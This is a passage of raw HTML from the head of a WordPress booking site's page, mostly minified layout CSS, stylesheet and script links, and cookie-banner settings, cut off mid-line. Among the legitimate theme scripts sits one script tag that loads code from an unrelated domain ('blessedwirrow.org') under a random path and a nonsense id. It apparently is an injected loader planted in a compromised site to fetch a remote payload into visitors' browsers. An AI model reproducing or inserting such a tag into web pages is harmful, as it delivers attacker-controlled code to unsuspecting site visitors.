.ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","show